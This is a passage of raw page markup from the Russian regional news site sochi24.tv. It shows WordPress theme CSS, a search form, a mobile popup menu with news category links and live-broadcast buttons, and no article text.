text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39627";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7926";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 